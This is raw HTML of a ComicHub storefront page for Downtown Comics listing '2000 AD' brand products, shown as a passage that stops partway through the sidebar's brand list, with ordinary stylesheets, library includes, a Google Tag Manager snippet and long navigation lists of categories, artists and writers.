

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/downtown_comics_circle/Brands/Product/2000-ad
body_size: 32649
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Explore the Best of 2000 AD | Downtown Comics on Market Street</title>
    <meta name="title" content="Explore the Best of 2000 AD | Downtown Comics on Market Street">
    <meta name="description" content="Discover the best of 2000 AD comics and graphic novels at Downtown Comics on Market Street. Browse our collection, and find your next great read from this popular brand.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/downtown_comics_circle/Brands/Product/2000-ad">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/13a2fa2f-8af3-495a-a8c1-3ca49f42739d.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager   -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-KZRKC68');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZRKC68"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/downtown_comics_circle/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/downtown_comics_circle">
										<img src="https://comichub.com/uploads/storelogo/13a2fa2f-8af3-495a-a8c1-3ca49f42739d.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/downtown_comics_circle/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/downtown_comics_circle/SignUp">
										<img src='/Uploads/Icon/d07840c6-72a4-49ec-aac8-a72ba8cec754_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/downtown_comics_circle/SignIn">
										<img src='/Uploads/Icon/d07840c6-72a4-49ec-aac8-a72ba8cec754_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/downtown_comics_circle/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/downtown_comics_circle/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/downtown_comics_circle/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/downtown_comics_circle/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/downtown_comics_circle/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/downtown_comics_circle/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/downtown_comics_circle/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Blind Boxes" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/blind-box">
												Blind Boxes
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Calendars" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/calendar">
												Calendars
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digest Paperbacks" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/digest-paperback">
												Digest Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Drinks (Non-Alcoholic)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/drinks-non-alcoholic-">
												Drinks (Non-Alcoholic)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Toys Building Sets" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Toys_Building_Sets">
												Toys Building Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Benjamin Dewey" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/benjamin-dewey_9FC6BD">
											 Benjamin Dewey
										</a>
									</li>
									<li>
										<a class="accordion" aria-label=" Jonathan Glapion" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/jonathan-glapion">
											 Jonathan Glapion
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Alphona" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/a-alphona">
											A Alphona
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Ranaldi" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/a-ranaldi">
											A Ranaldi
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Bartling" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/aaron-bartling">
											Aaron Bartling
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Conley" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/aaron-conley">
											Aaron Conley
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Durain" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-durain">
											Aaron Durain
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Dur&#225;n" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-dur&#225;n">
											Aaron Dur&#225;n
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron J. Shelton" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-j-shelton">
											Aaron J. Shelton
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Warner" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-warner">
											Aaron Warner
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="&#39;68" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/68">
											&#39;68
										</a>
									</li>
									<li>
